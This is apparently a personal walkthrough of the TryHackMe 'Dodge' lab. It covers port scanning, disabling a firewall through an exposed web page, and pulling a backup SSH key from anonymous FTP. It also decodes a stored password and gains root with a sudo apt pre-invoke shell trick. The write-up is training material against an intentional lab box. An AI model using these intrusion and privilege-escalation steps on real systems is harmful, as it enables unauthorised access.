https://tryhackme.com/room/dodge
The Dodge room was released shortly after Advent of Cyber, I still had my THM streak from then, so I stumbled upon this room.
💭 Thoughts after doing the room
It took me a little bit too long to get everything relevant from the ftp server :D It bugged me a little bit that the netops page wouldn’t accept other valid ufw commands, but in the end it was a fun room.
nmap scan
First I do a rough nmap scan
It shows me open ports on 22, 80 and 443
Because I used the -A flag, it also shows me the webserver certificate. Many URLs there.
┌──(toor㉿kali1)-[~/tryhackme/dodge]
└─$ nmap -A -T4 10.10.156.189
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-04 22:37 CET
Nmap scan report for 10.10.156.189
Host is up (0.032s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 2d:13:44:2c:72:ad:04:af:29:66:ec:2b:e0:16:85:22 (RSA)
| 256 ef:5d:fc:f9:64:c2:41:1b:cb:cf:0a:75:f0:bc:1a:cb (ECDSA)
|_ 256 cf:5f:6a:86:32:20:45:25:24:e9:7b:5e:60:1b:5b:44 (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: 403 Forbidden
443/tcp open ssl/http Apache httpd 2.4.41
|_http-title: 403 Forbidden
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=dodge.thm/organizationName=Dodge Company, Inc./stateOrProvinceName=Tokyo/countryName=JP
| Subject Alternative Name: DNS:dodge.thm, DNS:www.dodge.thm, DNS:blog.dodge.thm, DNS:dev.dodge.thm, DNS:touch-me-not.dodge.thm, DNS:netops-dev.dodge.thm, DNS:ball.dodge.thm
| Not valid before: 2023-06-29T11:46:51
|_Not valid after: 2123-06-05T11:46:51
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: Hosts: default, ip-10-10-156-189.eu-west-1.compute.internal; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.32 second
DNS entries
I don’t get any content, when I visit the website just by it’s IP, so I set up the DNS entries in my local /etc/hosts file.
10.10.156.189 dodge.thm
10.10.156.189 www.dodge.thm
10.10.156.189 blog.dodge.thm
10.10.156.189 dev.dodge.thm
10.10.156.189 touch-me-not.dodge.thm
10.10.156.189 netops-dev.dodge.thm
10.10.156.189 ball.dodge.thm
Exploring the websites
dodge.thm
403 Forbidden
www.dodge.thm
Some dummy page, nothing interesting in the source code of the website.
blog.dodge.thm
Also forbidden
dev.dodge.thm
Interesting. php debug page. I read a little about the version and if I can see environment variables. There is nothing that really stands out on the first glimpse. I decide to first check the other vhosts.
touch-me-not.dodge.thm
Also forbidden

netops-dev.dodge.thm
No error message, the page is empty. I check the source.
There are two javascript files linked as scripts. One is minified jQuery
And the other fetches something from a firewall10110.php file.
I check if I can visit the page and YEP, I can.

But there is one more vhost I haven’t checked. Let’s do it first.
ball.dodge.thm
Also forbidden. Nothing to see here.
ufw update firewall rules
From the ufw policy list I can see that port 21 is explicitely denied.
In the first second I think of trying a reverse shell from there, but then went for trying ufw commands.
After some time I finally try sudo ufw disable (duh!) and it does something. All other valid ufw commands failed.
Second nmap scan
┌──(toor㉿kali1)-[~/tryhackme/dodge]
└─$ nmap -A -T4 10.10.156.189
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-04 22:57 CET
Nmap scan report for dodge.thm (10.10.156.189)
Host is up (0.033s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.9.149.60
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-r-------- 1 1003 1003 38 Jun 19 2023 user.txt
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 2d:13:44:2c:72:ad:04:af:29:66:ec:2b:e0:16:85:22 (RSA)
| 256 ef:5d:fc:f9:64:c2:41:1b:cb:cf:0a:75:f0:bc:1a:cb (ECDSA)
|_ 256 cf:5f:6a:86:32:20:45:25:24:e9:7b:5e:60:1b:5b:44 (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: 403 Forbidden
443/tcp open ssl/http Apache httpd 2.4.41
| ssl-cert: Subject: commonName=dodge.thm/organizationName=Dodge Company, Inc./stateOrProvinceName=Tokyo/countryName=JP
| Subject Alternative Name: DNS:dodge.thm, DNS:www.dodge.thm, DNS:blog.dodge.thm, DNS:dev.dodge.thm, DNS:touch-me-not.dodge.thm, DNS:netops-dev.dodge.thm, DNS:ball.dodge.thm
| Not valid before: 2023-06-29T11:46:51
|_Not valid after: 2123-06-05T11:46:51
|_ssl-date: TLS randomness does not represent time
|_http-title: 403 Forbidden
|_http-server-header: Apache/2.4.41 (Ubuntu)
| tls-alpn:
|_ http/1.1
Service Info: Hosts: Dodge, default, ip-10-10-156-189.eu-west-1.compute.internal; OS: Linux; CPE: cpe:/o:linux:linux_kerne
The second scan shows that now there is port 21 open and nmap already shows a file. It has a nice filename: user.txt
FTP server
I connect as Anonymous
Unfortunately I can’t download the file, because of permissions.
What followed was a - too long to admit - search for other clues until I got back to the ftp server.
And finally listed all files there, even the hidden ones.
First I tried selectively downloading files within ftp with mget, but then decided to use wget to get everything to my host.
wget -m ftp://anonymous@10.10.156.18
For some files like id_rsa there was no permission to copy the file. But others could be downloaded successfully:
┌──(toor㉿kali1)-[~/tryhackme/dodge]
└─$ tree -a
.
`-- 10.10.156.189
|-- .bash_history
|-- .bash_logout
|-- .bashrc
|-- .cache
| |-- .listing
| `-- motd.legal-displayed
|-- .listing
|-- .local
| |-- .listing
| `-- share
| |-- .listing
| `-- nano
| `-- .listing
|-- .profile
`-- .ssh
|-- authorized_keys
|-- id_rsa_backup
`-- .listing
7 directories, 13 file
The id_rsa_backup immediately grabs my attention, we have a private key for logging in via ssh. But no username yet, so I check the authorized_keys in the same directory and try it with this username.
┌──(toor㉿kali1)-[~/tryhackme/dodge/10.10.156.189/.ssh]
└─$ ssh -i id_rsa_backup challenger@10.10.156.189
The authenticity of host '10.10.156.189 (10.10.156.189)' can't be established.
ED25519 key fingerprint is SHA256:Z+OTqNwhnR08Em4mdWJZRQRAiC13VJ37PzNEjxBNr98.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.156.189' (ED25519) to the list of known hosts.
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'id_rsa_backup' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "id_rsa_backup": bad permissions
challenger@10.10.156.189: Permission denied (publickey).
I can’t login, oh yes, the private key file still has the wrong permissions. So I change that with chmod 500 id_rsa_backup and the ssh connection works.
With this I can access the user flag in the home directory.
logged in via ssh
I already downloaded the .bash_history file via ftp, but I now first check it.
challenger@thm-lamp:~$ history
1 history
2 exit
3 sudo -l
4 exit
5 exit
6 cat setup.php
7 clear
8 exit
9 cat posts.php
10 exit
11 exit
12 exit
13 history
I can’t use sudo -l, because I don’t have the password for challenger.
I try to find the file setup.php from the history:
challenger@thm-lamp:~$ find / -name "setup.php" 2>/dev/null
/var/www/notes/api/setup.php
For the setup.php I have no permissions.
challenger@thm-lamp:/var/www/notes/api$ ls -lah
total 40K
drwxr-xr-x 2 ubuntu ubuntu 4.0K Jul 17 13:26 .
drwxr-xr-x 4 root root 4.0K Jun 22 2023 ..
-rw-r--r-- 1 ubuntu ubuntu 892 Jun 20 2023 add_post.php
-rw-r--r-- 1 ubuntu ubuntu 263 Jun 22 2023 config.php
-rw-r--r-- 1 ubuntu ubuntu 760 Jun 20 2023 delete_post.php
-rw-r--r-- 1 ubuntu ubuntu 928 Jun 20 2023 edit_post.php
-rw-r--r-- 1 ubuntu ubuntu 0 May 24 2023 index.php
-rw-r--r-- 1 ubuntu ubuntu 705 Jun 22 2023 login.php
-rw-r--r-- 1 ubuntu ubuntu 181 May 24 2023 logout.php
-rw-r--r-- 1 ubuntu ubuntu 562 Jul 17 13:26 posts.php
-r-------- 1 ubuntu ubuntu 2.2K Jun 22 2023 setup.php
I check the config.php, nothing special. Then the posts.php
It looks weird, because there is a base64 encoded string.
I decode it with
echo <string> | base64 -d
It contains a username and a password
{"title":"To-do list","content":"Define app requirements:<br> 1. Design user interface. <br> 2. Set up development environment. <br> 3. Implement basic functionality."},{"title":"My SSH login","content":"XXXredactedXXX"
Login with the other user
With su - cobra and the password from the base64 encoded string I can login. I check the history, which is empty.
The sudo permissions however look interesting:
cobra@thm-lamp:~$ sudo -l
Matching Defaults entries for cobra on thm-lamp:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User cobra may run the following commands on thm-lamp:
(ALL) NOPASSWD: /usr/bin/apt
I check https://gtfobins.github.io/gtfobins/apt/ what we can do with apt. I decided for the third solution listed, because the first one probably requires an internet connection to work (which the THM target VM doesn’t have)
cobra@thm-lamp:~$ sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh
# whoami
root
# cd /root
# ls
root.txt snap
# cat root.txt
XXXredactedXXX
And done.
